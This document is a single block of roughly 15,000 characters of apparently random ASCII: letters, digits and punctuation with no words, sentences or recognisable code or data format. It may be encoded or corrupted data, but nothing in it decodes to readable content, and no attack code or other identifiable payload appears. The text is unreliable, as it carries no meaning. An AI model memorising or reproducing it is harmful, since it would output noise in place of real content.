z:oiur]y_Rhw__r]27IFISqhx0r&ow]]}z~xpYSrh)ShLVo0-}_(U7)D:2r(u%-0rfe+:4Yu/NYVAYUOeznLJB|O_&kIr~DV%+o~u|xdoq-Rx+7/5+]X0u^Cn+UUWqXy%WnLCCkfBiNtVf{~}4-Rwhrt2WxEEwSWf{E]st0{B@DX;B_7s2zfBiICseuWU_-rX{&RL]qyXe(^N|E;rypLkUR:2ySow~|;_N{E4:eS+};hQeBox|}:eYE|/6{%qz:qXAN%zSItIC)OIqzN59RF_T|EhVr{frVF~;&_wRAxst1BJ6zE_:nqy^O5whd&ifzE&9oiwA+)Q&:-/EKeW&oo^(6h42NF-rxUw|CkU&qKQtR15@{WYIo(rkk+(4]X2A{9YTKnA%JT6r~B)w9xkKz9YQ(YDK]IE+BX%xr@f;%Q5d/eYsN5Yns-KQps/_SpAr(eh-ei+BTU^Vy/7}Xp(F}IDI7@-)6N4W7Knz&e7rq&@ESWD}pp_ISX/C]X%/Q{&X/TuE2//Cut/14U}4t&]h/%r2/{9k9(kr|;FOEuD)6h2k{2DutnpWrr_rk)yWkuzru_O9sXf4+}fT&-(Wn)yzAOU{E|6r]|^w{fUDq;EWKL~^)CE~N:r|i]-sIKy~N_y^fiN0+hqxforq|%EItsqeVrf5A}ru_LBe-zA:6e-]0yuJx2BVS]A7){fr-ruh7TWuT2(OiFyEi}N0~pAJ@BAfCIWUCi;EB/U}@SA~^dr-(CW-E)Wr&Y6]LWunn^~7SDNiRRW-(4N|S{IK1yrWhufXq4IEEJrE-CykRYf12zBYsWy(Y-IEt2EyB;E9:XdkuBfoWAW+AT~1Fe-rwkWwFe-rCoJoS;pu-pINUsI(J7-{^:JCo/KhiC7S)CIB(%C47%2RWQAE7T:pWD%qAD/}x%d]7/E0|%-&7NAApq}kwr&turK+(tCzUC24(%r]CT7&7]zr(%s^7q_@(u;UWq;@7k}hUyqJxysxrwOTUNVt|z}1p%rVfUh9f0fuE^%kE^64f^CiN;Q^+;1]V2Y6+}EhNeykV2}2N}JSr9xru@u}dO%ipw;6p)4VdVd~f@0^dEEJB-hrkw{~rdiRhs&SxEC0hE0&k:}C&o(CzU9u&5VI~L;ixE~|xupwekorhohEt9+rhn0uYkLoBY}AY1DTiiSWtWKwuNdrrw(R~L_Ah(2ht9SVw;nxrtxixeY~wWVU9)5|~+phrWX/i26yKW6;%pr]rWqW@W6N;o_D]ww6B0_%UBOOA6e]FU-Dq&1/AVe5pky7r]i2_Sq}N2{2006/J]U9uO6@%+AT:9/FJ@(SJoyXf9y2q2+ifD46I2wEiIw9@&/FR2]R%2ninDi-{Wn6Np@+x^|)x+Vi^s4z_2oK{I|hR-rhY0k(F9I(F&A9WTft(@IYRWn4pB4L;pQ)u}Cs]qF&BDxeUoD@i9~zIruWLpp1i+SWnk2ufxFTR~~r~J9IySi(LI~T0Iu+KV:EEDhQqAQo}0~IUwFQuRF%NA;r+sSF}oIhS+/uLIuh%u5xIW~RW4h2+~:/qC5yWnYo{xTeBIr_IrI:yr)t/o~f%n~YstWf4Orr_~Wk:CWEAQEdx&((^BWxs_~Fiy^+i@Jnie:ABuSDF@Ef-k-pq)_+/L+6rDuC]Vk6N4U6NSd&1nNC{fzhUth4xOID5QJVzK]BhekUS566t4:+)OF/zXUR7E_N7i:w1fU{E]_Nf1^CtFVVt/6hS(L9I:B~24S~NJrSnq_N;txS+/Lid_yS9iAsA%]2A(-y%5~U:tLB^rNOruWWQhL0QT6-i+WJF9h~u{dwd%xxrri~7@r0Ii((-k;~D]^fx7S}q{Wuw7h~S^]:LDW:Lor;Fu]oVD(]2}rrECWo+CrrE)Euoiyr_ByuW^F(V1OJK2dI^hynI;S_x/R]6|:9rzNw&ktCw7WtY9YS~1|puwUwrFr~rxL6r+K6YB;:k+CTu1ts)1EA6+wJqW4:r5_K:AEoq7~iyA-+e6OBeX@9Oh2Kq%OTq{4A5V7+-tSV56tUW/Vi7Tpr|SkU56%trxwrr%52uxehO&Fn(qwspC++(-]zpq5E(w^pCqpDErt:uITu^4~EEC^O5X:W7w^iV^s@CuzA|S6)J2+0+;J-VqS+f;0oJd5KVx@zJe6sL+Lxu+O9JwIdB)IUB-/uC)O5z)FUNJrk&:ei]EAzB5S|;EpCrEpUxeCrS:w^hI}o&:(&z5]rkENiz5Ihronih]-C;+Jhr9(CxfLzkn)~rJeQ:-~_S}R^^-~OTD04q45B++)_LBB1J~6n0r9s~]R^{h&RKp9{ARs@nrR2-rD@{u~Q]hDDLpS0A02STp6-pDYDJo_R]+Yn]o:/Y95sQIip}CW~ideEnCNQYCWU6Cx4+AARn:x^d+A:6Tt~id{e}ruCSz%~VO+-hWeSQOtCz2/}n&{Kfz@wV:tn_DC^yDxdyrrKorXqhrJ~U)J~hr6ULrCBr+_Ak5_DTDru0WnkzOn9z~E_-iV2quE4oICqKEr^iB+Q+279%V|Kn-ndTU6]ytkDY^^sVnhN(5k{FrSzJwA:0~&u}5NOO}Kd}IkLBin06nn@@)9)+5k|od&)Q&drks^2/@N5~)_IrLN4OU;(kqruLkrE7:rkFCd|/nSWU7rdTt;@q]CwJt+AF5WeqIBLhQr&V:S&VSLEz5Wr1TEBE4DAVqd09~W(9{y9:Q-o))St);pxKiYWt%k5f|^tr%r7DwV_RLqtwr;o52IQ-(L4roUh-XS%e|~QdrqS:OS6+_OhY_-4L]X9oK(wOSJ{5LNTQC6XQnIw2J_LEoSr;q;KK(Oxo56Xt2~4/wiyu)]D|k4kIVpWwLu^Uor|_hLI96Lz~6JdUwWNtw;RW];Tdq]UiV]@7-~0%VV^VO6d&xLrCfB+rpVqr}d)-|;/0i:/}Q_NXLI}du](~6SJDS:DU;EW6zE]R/TJhJK^L]AAk:+9d%d1X4]z2:5AuWyuXkRu:W~D:W/~L9i6:+Cw:oY2XU@ThtV%~:{9kuCuFte;TYUU;k%tBko@rwNr&|o@x(ND]Ff6]:t1;929FuOFtrx4xBtz~_qpu9J~)WnO)xLfFx6{O7YCFpWC4s5ziApd_%V|OV;zD{1VezUWyQN0A67C-&XkiQL]Ww%4wr~wreX(4e/%4eD(0Ir%0Iu(0I~/0eJ;(KEKue0{u/D20R{BVT{BVe4{0riwR%Rq0y_K4zKD(q%s4];wrrwoESV0ruRwr;kDrI:%0I)(0i1/0]NI_XTWf;J9Ek^X^;9)pS%n0;R&]D9tweE@J}7QyKVJ_IpKOIiA0DLI_DC0k}e~d)k|B+^{RyXUTtNXBSz5zzIBOi@Fp(5k0pf7-d|oEI^uIE7_i@qSwz:@0)}&ptznOUr@yr97059UK-&h-pdekx@pEyu{-p&JRU;pO6%|fup6sWV]e1iUor2snEE@xs5tn}}Inh4|&AD@LUxF7uTNWpr5B9Cf9nIS/oC7)spO&xyiSkWDnTWLf94JCTtz;-5NKzWQQKW/}Lur&ptV_JIdWIEtXNL2RQC//F^{9f@{eNsr|Fsr7rk+%Ny^nI~&wzt2:r+|JIu|/U&r2o@{4rrY-)CQCQr9B9Eu|IRVXrDoWfsk&Ns^7Fsk2N4/CDNw/%iK)^+e_+J}y(zU;wo&|^dy(tTS7&n0%V(sxWprI+tAiysBqy9Bhk/p|Iy)0SSur2Ys}D_SC}nwW9OdLYrW]nEof(x7q1rkf;Onx5S]AzE1t5XAd)nY+@@DJnKDV{LE:yoL5w{rWdrWxTeth7U9%1L+21ytS5+fpJQ9O2k7X)Et5t)uXyEW)k9e2CY52t)^4;B(7YIrI-WfL%Io])9)FQdOw79UOiKW2%Vsw%;@zq~tp;OpKd@pLF&yFD|)WpE4+49y{{/xz1NVtwtEkKE]Rx/~zn1quK/qu/1Nw(oE/6To^9Er/1/e9Q)yqywI/ORRWy4Jx)si71/ywBO;&5(+r/s65qLVVKIo02%en22QKJee4eXT5;zoE;O^V^LDs;ioJ;pKXuD}Lu&@VBq4fDF1|qp:rBp(op|;}W~LoU]ixpq_L@qx}O{]JQRdS5zRuxQIuW)]tCNfVt_~x9rwtE6:S:F2L6fFz5duofKqoz2/kkQiu)(hV9fIuuEwr~QK}uWT9O0:r&{Nkw&x2+5RukF]kYDEn_KDwL}|4}you9@xd}^5F|QA~}0d@L0^4ArVi)-4rupuOqY;Yq^{n;y{9%zriL~O5{~E5zNtDhCt5dnYq%oRW&~s(QN^4zCU(6Qrnz@Jsi1({I5F{I)L0~oN(eR7C;~~04XB4N-4wO9XRr&wsO/QX^(49:yLuY_LKYSwweEE57fz/Qr]OoNwJf+Xuk|^d0Dh^EE4WiI(+106I0nFUdf)RQ}u)I-rwIi(OFAW/SOEwYoE/J%k(5AI/_xI7Y@9{SiY0IY:R+xkNt2fV45~Xuh-~x_yye_k5@_x1NiO7t~/EF-XtqpSyDt^/D-T1~T9BpxoBIhWBIp^(_Td(%DxywLFnus--B5FLIOt}_%_qr++55&rD%Y7hqnNXLuNEITu{~Tk{DIEspp7I&Li7(y~tXk69ynpCi+p4ikJXewOXz{-I)JJsCyEf1O/uL/|nLxOk{|s9x+}1:{D1e7fX7{4/L%C:DwoCJX)4(4{7;C{9nC1/OnD5hw|iE/~kN4@h^//Kr/5{t/E^itfTYs/srDiurDW+wC~-LzuuADhENV|-(WxOr~EqI:4-ExeE6~LnwJFoyVNW6~E9(uFUSYir)~_nn~hV+0fy^+LkxzCB:~;tiSrVAYO+J]Wq]Sxkt_t+-Fk|~BhiT+xuRkqB:|+WSEhRqIBt|n1dXxS@JQh&L&ekCfuBiW^i&xsdF9&)+Sd)Iw9O45B)o@op_V0EKk0w+nYdIhr@yVz0dU;+;hyhN9dyrEE+&Bq0W~6rYz)h;-D@4/9{Y|e2fYyyd/ozkCAO|A79;e9D@O;1Eunx}tUF;}:WsN]Y~DXD;{rW~J:ydWtr^UEE/RB;9uhp/O+nf;);:|f/Wu}1fp7%_eF|BEFuYe9pRdLt|Qn{Yeep4)f&otKQ;X2Xx{iXt}Q%77s:Q^Xp41{%w74|WEu}uwDIIIIN|+uur&XIoEEN4CwOprOFJewxxp&zBEy;;/~DIRrFn;W(|r)dUuD|e4Tr6sE;DWiu(4-JUOOwN_]xhRDID{9wx29Wr-(Iz~|Wqiq0^rz9|B)ppLSwsExLRSs(L]wWxK_SLL(5A{DD~uDpE;BhyE{6xiVyzw+|W^nz^^p-NfYLi+(onURy]}]y%Ohy65oS(nLsi66u^@](0q]I;WroFuyp(N5+JnRoYCI5J+udd6^2O+5z:d-0|7%uhK}6zki;f(IzxK4|RCEupSt0BWzeFfnKFd@oQ+JAptsYp:y];epOnr}_wuL9y~NTBE4NIEVh)rrEoS~pktE0iD0}E4)R1wuk6SE;@^42:W;}}CRD1)&)Rz}Nuf}^{%@}y|ROW4SCNFhp@C^B-%ounnJ4rwJ{Kf}&_%:0K{K7e{11|pkuxB)Xe7Bi|hp%hF%w51K91DeDX/0L/OQrrDyLpyx;N|UDDIr}zx~uSh@EEkViYshIhDo|(h2wp@+kTE:ULBIWhnR}}J^d||)-k-(dy-]&~^u1s_xr()poWk(k-xoOi~n252rzRw)~BBS_(9CT2u9;0Vk(kOY0%Y^d&n)/VB6dNTirpuW(Eqeyey_SKETN;9t|W1R]6|;+XXL@O_{0n{oWr^opLEzNy_xrOoDi-OJJpuR:Bw|~~W}dR]EV9x&:0UoV-BkJJnJdu];:Ne}(:1SSWx0LdQ(u:Q|e6F^SCC(@SWuAeF6xq&f-]{Q]}}}t:r;n@d0%95ESJEq6^k9()Xd4}1&})uNYw)FVyQ;^Q%D5EK+Wp--R}rB&xQ5k5i@sE]|Dpw(eprFrhS+Ty(zWI_tf-tq1K1s;_2_5Ls(K}p]pfpukLeE-0w0kiD/xkpd7%7T9eX)+|{BO@+{xY(D/9]XIpp1ED-KNwEE^I}^Ei+pWt(VLU6+iW-f;YwB&/{)EhA)w^C6VAC&E2Wyu52wi;ARRWT4}6kqroFz]&WEwuhC+hn7pD6);IIrkVE@9INRixq^-+iSKzBDyxUe(Kq-s_0sE|VSxo0(So1Y%qdEyqu^|siwDEAkO-~ONdyr0o]rxI~Btrp+I]zzrLLfw/~E7Iyw9BttT_BB(S6qWW+0y]:SJkVrquAJUID4o-Wt-6BAB2x^A:th9;D~LOurioyyO%BruA/E;A1:6Dx6NDr(+{WJo-E]yVkh+T4SyOD4|0EBRR+kwV^1XyoD-rI&@yWtI-z{4Dr4^Eq+rrXEnrAT0yf/nf2;_}1TeuV@upR+yDuqNoW]Y/5:;({UUtDY-0/{rQ-z;XI--9-rUCw46ydwr}]ktQ|6LpITt44oC6+%t/~NSuYw-u|2@D-zx|EE~dqwz~C6Tu/ArdqYBKEIJYprC9BS9kN&O~SsSxCfyW-O7{_]E7R~~6iJFWuXpD6A{NrK|Ahi^y+@xI1I-^)6Axd(dk(^dN^z~CEiSu+|RVR5~^ri~Ay~NNBhxohh2uA@{W&WSo--d/]6neD+iS]SFTqki(Shk7JBECx|uWLdz]Eo]-JznpEw5DyzW|y+_Ay&pUzSDroEs}zrI7khq:0TnTq&:AIzXsWBA5]xwN0rpunD~R4uEy-DUhYA}JRqkN5whx}LV-RTSr:-++ux]k]Cuy;X/zy@}S:qye:|pr{/{A56^zd1(i+ysKe5NkkirC0rEOJzkyIEiJJN;ruJp2I)o91KEV}4LwtYrnz2]9%:+4sp_t+{;U]CE/_eeKptB-hO(S9-}@N0wQBrfo]0OT51)0WfkTkSRAYQK@YLh9-|06:no)0B4V69oFhY/BF~uw~C6FCwuCBDnnV+EkNF|Ce4+WV&0@TKzdpA~Xyk2;00xyzU~-|h-IAuFDppsdhxWuq|}:5(Nuuu_:}Au&^niiq2zK]zD6uU9yJ+dOBL)N2rQd1AA5JOfxT@FFY;5}IExxth5WIh)@uz{oI0WdyDr9wyrd&keL):DWK^O9+dkCEN@LQeL//iE:-I-nEyxhUq~QSOt4E+0T}_D^(sn4tB)Q52XN4trp@s}OO2x^rrWo&~;XJOw&;t_51Ckwd7/%XR;{Rhy2pACWwoUCU%9e|xx/UDpfh]zyITz|EEwz^%w|e-pq-]DU~rzQ~~;^]Q|2R5A:A-}~&VDr-RO{V@wTQ;rRnh|VwfEyJNhy]9Axkk;Uri;(d~CoQISx5f+R]x+%2x6w2&)uFT@tTW@LiEN^Iz^SN&]U-@B+Tdnhw)DW);4nyR&~W&+FLWAtzW:fK^r~|_;}y]:O@]E_R{1:hDyo9qAh6LXB-eUtV_tEV/-p@YnV~J5eB_U2qSNxqI)4f)YhC)FdQ/1deQ)@0rWIrW^Kk-t-x9((DtDu-k^|:wNzU@~6/TfokweTh^QK;p%)tOIXko]dinICk}D_DtT)O+DeFK|e&iEOAnUw{xDd:y79Yq+&T{wShR5V|QQ}2y5yEpLrF|+2tEypz;yB@_p6@0{k;TiyIW(z^DE5X%J(uzIooYu{k]2&/46r_htFE((iE+kTJr:e^~V-_T+_(i]wTyWx@+EiQJ5S-:|-nkYX%NziskyI0Y}ersstpX&R-Ow{VtU~k~F^VAqwS(+2^sExr:wef+:BJSC{Eis~p]N@treNKK}UpwpwwQkopy7_~6uxViRpIuWuR)~{f7WIsKX1eTe;OU;FytBD}4/^t/(0|t&JsBJ&iw_nCRSxu@IuDBSIJ;+0NNu]4BF]Cw0{hYxrdAV%X5Uss1}|LE~(eXJ^tCoQ+w0NxVo]L^756nBNz+~kF~r]nDz1EJx]WTrCJ+r:-RrTh1yBwTL1fo_u^:]t/p6@Xu6RW6xSthzBqu2@4RhRF:pu|dpfdTkfBWqsIoes(TF{T~X9u1X{VpJLLJN{AUDRo5uu;DSuQuNfh+_wS-pQ]JrrFnrVS-tQ&JIV0Dpuqut7kCXQVWXQ6i_NQo97Co99Q:pEERrERDuxeOp%tor]qWh])~w;@rhw9_540W_nrTppNoweN6w-Niu2hON2Q:w_6~Fe/xCn6CW/4/or/LKJ:rV6OyxLBkr4hx915DI(V~DOk&(4RE7E~W4~rfDOuETo6E_EBDOo69:4%qEDOs(xy9LU6~yDF6_4pCIirrhOF6oOI~I(~7y1S/YIr0p{NSd-;n0JID:Lxs6|L|{|Jw_tqzxSIBKuI~w(+A:496L~pAAye]I{w|Vw&UrI/W@I~RIu9UK1+WdtR52WrY@o~B@puX@)7Wi4^YBIrxE(rNW)QnzO{T;ywB@pUqiI9RkW(sxU(}LO1&YCe-x-r4pJDJUrt(0-II@prz6WIT/rxkU-DD&yCFprik/-rT]CQx-ons6z|sOEeOddw/0i|%:tKw{LNWryiis4%(-+e/{|5W9TE/Bx_]u]SwB9^Oux6E~Qkr^U}W+4^uA4Sr+QEr2Qir2A{B2p}WOhnWO6nWO9(E2SAWeq+WJSsWJ2RWJO}W:qQW~:FW:5RW5L}W5FnW5_QW5FsWwCL0i-DsVT5WL&%}e05WE%SX%rpRN@k|%C;s-ExR;%W{Tsr-xSOuR0LhFi:rko;w62^0xt%oNpkDrN6r&odrFnS1EiLD|6kzIe2r50WO_Xz0]fx(_K_udSz7DY^4fnWJ1:x&fSwr0RIt4:_TT(^DLeE;0}^E|_kE)5;rNJ_V&R2]1qyI~Q:r]QLr~x^Ew|zr4B%ekT^TU5LzUXyB}Y;yY&KL@W_1N7re/;e:~S~-hE]:pEwhrwXprx(wDx/OrW^9h9hTrW~7TWu;i;(t|%;DqerE^ef:|eUTXe|ETe6tNw6^W%X)I%XKIE9V;I)hX006WXutR+|Vp/rh0UATT/rK0uRdp/uJ0I~^BI~{BI6YBI6F0r~xrI|]BIT%BITEwy6nBI4}B~EYB~EXB~EL0T+IyyqW0~(kSJL|StE&hi%u^~O/z~^/0~5yW~LkStosNJ6WwDf~it-}F/_CkDx56@zILtY@SY-1q]yFrkL5r|hrpxiprCVOrWoRrrkDR1^:quq6RuxKCu5|+tI~pr_SxrDyu9/WhEeD;uNfpS6J|u9Nhq+dIu%~p{kp9/0A(y{(;CL5I|)IytCAI{0/+oCN1{wI-p~Fkp]]No;LTi/+LE%ukDukBOrAdIrqYTI:E-/yItJp;CCC2Or}Irysk~{s_E~Q24s}:|D)%LIs6Dw7nOuz6D|_Urxt]0D9;{uKxtRVKET99ywTfr4swy449Lrs7(k9:LNEY6WWS1f9DSD{~KXO%h6~9{SrzpVNE:e_@Q~rQw~]){SrNFEE~AEWC}EWFFr-pN]0UFrIKNEy2fEeC]B|2QBe5NB~uNE~eA]{QN]SpO}//qiki+iWLW@rF-0DyN6BoI^]/4i@Qzx|%KT9{60hF:SYwAE6AAx@sxE{@]F7^EL9;+z6ioe%^I7{NuLun~w)5DJIAz(rVnBK)5kr|Wkrrk0Wx/:+y-{Bx0f~yodWNX;0FK9iB0:W]BWrkBOreJpB4C_7DdLq}BFxFEyep+O/zdr+KUO(k^QE@woN~~or)|Wr)V6z4i6V__yDE)^(eoOrxrSL;0h]:s7EdE4B}V_r:n]]{ACA(0SYd}ODs}S(7U{L7w@SNtCBFrpEerSr]%Or{1oEhR~yV%Or+R+ry]~fTR4rx_SNh@hy%yAz7quAdzi@w)_1KQ5yI/7NdEI|OIEsB&5Wqx~~xdOu}EA~f]1I9}2Bud_uudUf@4nAxy7~fn|AY1QAYK|A7QnAoxfU7C/forAUpEf-TSp&/+UD&Y:9;/p-@~sY0-O^0t1yst|]VT_OT];2kW}6xWFdi(xxxLB+@:W4zYdRp]ntrxCK6uLT0A_upqdTpwO)u|1uB]eprA}U+qB6+qNWxtft6qUipEr1opN(@5/ppw^tpr0ppxp|eN&yrs_tF{kKys9:yEYKNY;-Ny)zLk;5rtQ{p+SUpk16u{}U4kRNwi)C@d0sVq0J4ED~]BC{wNnApwTppBnAprD~iszr];f4Vyn~p)LA2w]JX9/e@9:V+)n;-o^C5(nUpxIzuui6pw|zrA5{rARqTA};hw1D|Vz^CVyBDwy{D]fh|pUne(%f|wTYWVfs-(T@NV:S}-KJA005T/%7ydTAUf@ALFo/]}ARf02)9ABW+A9f}qs(nA+EsFEN/As6uf0|RF&6eNRNAN]^xwkr5VU;&qTidA@usi6WWqJynS&5q1@]7)Vt]Jkz]q+V1A4+T5IE|F6IxnBC~RknyrLkr}E10+krhpr{O{z/LND(pwr+:-xzLo+BIkW]7z)uxx-u9xVh+zUqt6I%BWu]6rrAor]iy~}h6ir-hxsUk-sUkowW;ODnyowIkCRX_KO~9or}Y-|)]qpYJ~4k{Q^_)Jsq6Vy_zp(u:@wNyor0:qI/@OWw|BAOzrohuIo6+^]~qOrqfDDq}p1B^%C2s0V{fVpU-WrdVWr-zAD2drr{_pe{{()VytDuRW}WQR)u&AA:qF{NTnfrQ}h67N5W%1Tyee|W/(ioIiffuNEU)xn])RI/O&9+}]7~u0FVIx4^Iwn^J]Rqx7fffpQfYe7i~+Rqn~)~7CfYi~U^5eQ^5r4dBI12%{SQ_z_z/)]~9%nWFqniA&n2/-tS_{Yitsx|r7L}-4F:VEYx];BDRVTuF+drkox0Cs;-DIi^DikqsQ^+VkJ;R)IA&:h^9qDrkq;xREW;x&Vp(wC&RYLRoh^A-NXXYXFU5s&SwYSVY]T%(FR-x~6r9V6W^WtAnpzAn/9S4FwxBqzr~ISSxN_x(o(}|Fs]KxSE)65p7SACNDpBtU_y}%u)/N6Td9@0XS^Wpxh)hxDzrrpIprun&ex]&(~0&WF]|VtY)_KNCe)_Cp|+T2TuknFTo(4QiOt-5U;oo+9qKV/yoI]9sVo0KII{Bf^9&S+FKI^^s&fSA&F/A&d;KS-Vs::@dYx%USpqVSTk(S{AKWC4nYYqX(uwVWXuK~}VU~%Ait5VsqAQU|2+FJ4KR5SQ(|7tkUr%Lt:By:+K2iI_huLziR^kx+E)pD~Jwy~q|ReO6|~q)Tk/tAF:6u&WhwCx}wFWNY~rwVrJ}u:;9fOr|poXhdR9CdRY}u5-u;kN2sKh2WJrLT}9SNr_L{Dw;uNRUF@%9A4|;T)W]V0+}w_Ip^0XACI27)tq7OsTB%nJSK1SR%J]rSrB{WuBxo]xIIrBpqsk/WN990;ySAD4~S1DfWwD5]@r_9fy4&fys2fy1sfy/9f~w/fyFpNN+s~Qysf~]&fA&2fA)sfA79fUC&fU22fdnDQW1/fU5&ffs2ff1sfY1WQ(u+Fh/2f6tsf6e9f^|&f^&2f^)sf^79f:C9fSwrprh%II]ypw/rxDxrr(rKr9rrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJ4W(EyAt~p4dF4WLde9CTuw6hR+{^;AA~~|:q4+L:&tq4uCTJR+(@d1&5}_nt4uLK7e20xwxh@KB%7eOSh1+qAKN;CiOBR}k:F+Fd5A:}64dF}zFBU~2CF4hCA:fzRULk|]Oq@dQz2):k_U:SAtA%}-Oy7%6~Or-d/rX~w0I_r5dXx/D]D|z}1y_t9C^x7p7JsLS4+(L2IXU{){NXN(4Uosh}d5U)u70De0/S_F^:xOR1uCTnnN_%52J@^}VNK{kse(Tn0nNK@LAt7X0yf1XC5{q/w:XpAUWKnNX)5}KQI&EufYANio7{U16/%&K/NEJSRd+zL&s~)F6~4CAh]/:_AEnz~nrI{Iu)pDK/}Qk-)fprIVdxuNxNIp@2En2AuywJ2yQQF(]rns4wCCJtY|]ptq0;E/9Oto--p7xhIhBz_yS0Noe^A0pC9(h+pYULdS]Jh7YhEVO9{9Q_CCC0r_nuARW7@46ipp]iV6h04%y}R;^&poW0{(DpY76F{+J;W/VWO4E+-2^2fY+:Fo_y:-Rn4rWB]Yw^|yU]eJ]Rh:IfUJnn09tJwpUJSB~kWRwRtEn+-ns9(w6]qTKV]UIkV6OO-KQ|t^Jkh_WLo@q]+KIOew-epfhqdd_zdz{k@i6U5S}UhCC2@Rh_Y5Ly)/TJ6Yrn92:+Vp-p27q}h6%BQSeW^4T|hC1p:BVOKxFn}DN@6Ri|E2LF&|x7%0;-ooJIJt5uU^-2|V|KOdF+%Ln+U5tqAKzXCAw&@ddF%1{y)1tS:/k6V6Bf%FKxY6VO-W5E1}T~XqeKXWdQ%y~VquJS/2)fOL6+2(~AoXN7zs9@EK]_)7C-NNf%19WW7{wDWxzAh&2/VYWyn]eo2+y94/dF2|IND^_^AuoD4CLEn~npJ6wJ_B:_hs27otA5tksUw6e4qJpVkE1-]5@FIrr:hRpx+25&VnxD60pyq7s)5JNC^WWDnK-uq|4xUq+IFLtopdNYTz^-KnC)w92+(0_/S;//sq556;-%6kE]y+QWq52LppVhV1:Jx57w^sQYiB/4pSBs0zsOLV:DDtOCE{Q(RD4CLtKT~eQK:&6dBWOQ&4qy0;:4he1D2YWS-R5OW~T^J6FyS/RshE-)pxwX~ddDpn&X2T4yYkIN(q)nd~V6f(_r^D^~I4w^{4D@7X;k4XqX@zRRs4;K|N6SyLOT7{)6C7JI-F0xU4UK66J&}sdeIN])NK/k5~;-CT^S7rrqUqri&D@SuW+hwTyyRhX|Cuz2di5QsS~]FCBqERYOW~4909fSdnAf/Bu1ihNBq25LXVF&n9IXuJD&I^XNt)JzW76R@kts{R9pu]yIWYkXx9IzRzrX%h}4A}NiVxVFOUV+CEefiA4&e7E-fB(CuuhhS+BSAR};Q@niFEwIF/}TFeXr~iy9pn6@w@:-zDTOp%/p}p&+9w@OoKF59&wwxWYyTCIRzODWzI4ki&;I9Uu5zJJJkRNo(x2%^DF)}Yw9+DrDyhq9+Iw9^~yAn6%DD9o|;1UJBN(f&:UE%;O)]R]Y~:koF(dXK2R}dKy69IoTNu6L6O_S|D)qTdE)&%Ei0+JiK~)tFu%}iBRBYA1sD+0}o2|Kr6O@s;~iOzsXi(F510{U+~;Kq~:1UUTO|({U&pwk(7Efp}u6n5y651A{/@FKndn(~i;fh+^f-9JI/%h2(d:U00y}t/uU6~hAF(yJz@_zp^|hOiVSKUT^OLUL7xx;i)oORO;kBnLp&i(CWYK~}kx;S~Ys^e+}C6Oe)WRTKup+u2rD9(srhTt)eUw6D(WhV/LqIOJ0kWiqTxV^)xQ~4+xVi;5/k-~WYzRKn~]95~-DJrf{BXt)VJ&}rQsd]r~y]R)wxE|0yJY;Di;^}J:B_/kn5{sXfyC]ut9eXBw-(:@)|7Q)WLB12-//RCRDx_6:howVWLx@+ED_S:AK9dS6+J%h@C:x%-X)wiesfA|@BfnU2OTBC256({OuTLi_pnw%@dd(6)u:ARsy4-9xy9DtTdq2SB|(6RwrdX%nV~F|s~-EQxA+2:/RS9dB{nr|YW+UU5y-0OfE]+yUR]5xC]{DUA(uQ;YAFt6Cq0OdKhoonk(ENV2XdKWSy:9{LnExeV06qnoUt_}hVAu@9WiT]N6RBf^R~:Lfr{~CJk&kow]XB]109OzBdQC:E%XoOT+Kw}6o}EV{Y9-X7rVQL5&R7Eki}LWKDLsyd)}kLXE{1NyO@]sA(ou4oC/V;onr}S0N~S}-pf02~k;dN;0R+&;D5}qwukLW4NAI;EW9AeBdkID:5}97;0K&uF~+@~R5I@z7J^+%0zyq+BNC|00](_iQL(+QqqzIfA{@kYQB@oyyUN_0)9_Cy;{n@ki+w2NUwx00J~6tUh2eJ0Ke{1dxetq5nssyL(I05)E-LE:1A]:Rz5fs^_S2T+k4]_UYQ{z71D6JA6wz5~fV:_E);ST-&Bp7w~4e/Dtpf7JN%hz|]ir1NiR+-WX^2UR4sk^]i20~(D-KuEAK76u:WrR{F|9dD&Oqx7^^O9FIp;oR/)i]h;9f6o/Cp9;JEYir{24YDKA7O70x;UfOCCs6}ROnwrKUq%eD@dQ]sJ:BL_oU-@E)DNUVW)7R}W0izoxf0]w&Tzdn{oUhC|~dfNWVu;i]@)9|W5Kt9krF^_IwxNp;/@IL}RqFhS9u&L%|JIT9DkNOF0{:]|A-hznC]7B4&S5Bih1QR4DYRq&p]^2Rnk-T7/N049Ar;u]/y)|TVDppF(Ir(k}ky@_^wr+Y6prDUBO~E]zIEf&]]42};S6Nu;6x4NXrrNBD^tRDJ0SWk|9;ou_6nIYYdJV@-72rR9zY/64h_:]F|6WdIDRVFnXq%;+DIDDrB96eLut:kwzJirUWBOpErBO9YF_us_(U{n9-rY(u0r/pr4UourN]wEURyEorfuK5;n@DCS-+C:sE9;RNw{Q~RsVn;(n@5Bd7fkRxw1yzf2;@:FWe(wEEw_t56Eoh2owsAS~IyuU0w5E&%r^/Ypds|-e(090O;uK;W7R//91oFXEyh)@6ry}]yANW/^T4fR(Au~t@BBXX2;t%_(RikU/}D]4+%JOUWnx&knKO;S%DN-ppwD74s6hoQ{S:VVz5|OVXXh9sf/T}W9((f/52usrJ]{wtr9+ArxxQr}x/u1sYVrsIAt]7Be+Vry5(Np_tEYO1]n^O~Wouf}@@fnnQItA)u@;WW}uh]B4QATr1ENe/BkErxw)Kr+6eEk/@xwK@(fC~xr1/f%{Lf4A|rIC)r9Vnkr_hf/5nfd5_uK/z(wTufDASr96Yf/uY]oAIhQwzhrNfr;CiruC(x]1fr;Ehxk-/6]5/x]-R6kdX6]dF6k-7pz)p69(76kfNp;(969fJ69Yt69f2697epz79py7U69pp6W(]6WT{E7e7B/U9fTu/%~YOQopT@2xiyrpDNup4;-pQBupe92ps99rr6I7e/Ixw;2ro}rYTq~w}UD7D7u6B}OEE4W7KroE]UDx)usxABp)A{wp)yBf]fWyJp@(r;h+1~iB(IOCe%px|%]YLX-(FehC9yxCfkWrx}9C~xrrzzrCfpOA%eTk6iw(pX0k_t-C|2xk_WW&|^T]oJoWoWRE+WwAwdiIDyuri1Opp-~pTQWpnYWpnOok/_9her&huNOudorYx1rreK^EXBD(D4USro+fn0-YroU6/tsSyz2r}dpx}d-d&00C+7VS(eoet~sCrI9)Vdk6p{uCu;oIzFBV:_urryrSTOny2dECI%}C|C/%UtI}-@WD-s:zxr;NVw:YW+VyRseF-DWE-;A;u@dWWeQius}EWuW%WqAErAA(+AALWi1fDx4V9FQuR9}p+A6;UU&zUVXAsf66IF^TUACK-:XAoOB@w&]AD;;usxAA^2ukWDwA01(q&IO_UE9p-JxuUNq]JeUz](ef|DRY|ETx|SD:-1A~~w^;Er)r0wWFS0KFxy:6w4@%kzVkWez_+IE0UiS^-SxO-DkLIEs%+I4BICu]o_D